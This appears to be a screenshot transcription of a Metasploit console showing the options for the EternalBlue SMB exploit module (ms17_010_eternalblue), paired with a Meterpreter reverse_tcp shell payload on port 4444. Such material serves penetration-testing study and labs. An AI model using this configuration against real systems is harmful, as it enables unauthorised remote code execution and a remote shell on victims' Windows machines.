 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes 1 The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target